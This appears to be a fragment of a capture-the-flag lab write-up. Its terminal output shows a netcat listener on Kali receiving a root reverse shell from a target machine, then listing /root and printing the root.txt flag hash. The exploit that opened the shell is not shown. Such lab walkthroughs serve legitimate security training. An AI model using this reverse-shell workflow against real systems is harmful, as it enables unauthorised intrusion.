 root@kali:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.2.143] from (UNKNOWN) [10.10.210.3] 59390
bash: cannot set terminal process group (1279): Inappropriate
bash: no job control in this shell
root@ubuntu:/root# ls -la
ls -la
total 32
drwx------  3 root root 4096 Oct 18 12:56 .
drwxr-xr-x 22 root root 4096 Oct 18 12:22 ..
-rw-------  1 root root   38 Oct 18 12:56 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwxr-xr-x  2 root root 4096 Oct 18 12:12 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Oct 18 12:23 root.txt
-rw-r--r--  1 root root   34 Oct 18 12:43 run.sh
root@ubuntu:/root# cat root.txt
cat root.txt
4dad5e736a26999c9d7773464013dd41